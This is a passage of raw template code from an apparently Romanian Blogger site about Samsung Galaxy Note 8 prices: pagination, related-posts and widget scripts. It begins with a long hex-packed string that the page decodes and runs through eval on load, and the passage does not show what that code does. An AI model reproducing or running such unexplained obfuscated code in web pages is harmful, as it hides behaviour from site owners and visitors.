c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x45\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x64\x22\x5d\x3b\x31\x4f\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x5a\x2c\x31\x41\x2c\x31\x78\x2c\x31\x57\x29\x7b\x31\x78\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x7a\x3f\x31\x34\x5b\x34\x5d\x3a\x31\x78\x28\x31\x56\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x34\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x53\x29\x3a\x5a\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x5a\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x5a\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x34\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x34\x5b\x36\x5d\x2b\x31\x78\x28\x5a\x29\x2b\x31\x34\x5b\x36\x5d\x2c\x31\x34\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x34\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x34\x5b\x33\x5d\x5b\x31\x34\x5b\x32\x5d\x5d\x28\x31\x34\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x35\x44\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x33\x36\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x37\x44\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x41\x7c\x78\x34\x33\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x33\x7c\x78\x34\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x30\x62\x35\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x34\x37\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x35\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x31\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x32\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x36\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x36\x31\x64\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R8bnKE);
 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW1f8OW_PQdLkyjm2AjnD3iUH-DVwHVVmzrldRF3kOyDNmUirJwd3nueB4BGDdgvyt6UJjvK9r6cy10f9OxgKHVQPUBwwCm2lify4TAeV_W5hxBqsJIPnv_TZ0Ohz2zAFPmdqijK7pfGY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Starts-->
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BWvflzUNzr_sP3EGPZ-5H7Vs3Sw:1769020832366';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d162364862256060164','//note8pret.robloguri.info/2018/01/','162364862256060164');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '162364862256060164', 'title': 'Samsung Galaxy Note 8 pre\u021b', 'url': 'https://note8pret.robloguri.info/2018/01/', 'canonicalUrl': 'https://note8pret.robloguri.info/2018/01/', 'homepageUrl': 'https://note8pret.robloguri.info/', 'searchUrl': 'https://note8pret.robloguri.info/search', 'canonicalHomepageUrl': 'https://note8pret.robloguri.info/', 'blogspotFaviconUrl': 'https://note8pret.robloguri.info/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - RSS\x22 href\x3d\x22https://note8pret.robloguri.info/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Samsung Galaxy Note 8 pre\u021b - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/162364862256060164/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'archive', 'pageName': 'ianuarie 2018', 'pageTitle': 'Samsung Galaxy Note 8 pre\u021b: ianuarie 2018', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Samsung Galaxy Note 8 pre\u021b', 'description': '', 'url': 'https://note8pret.robloguri.info/2018/01/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 1, 'rangeMessage': 'Se afi\u0219eaz\u0103 post\u0103ri din ianuarie, 2018'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
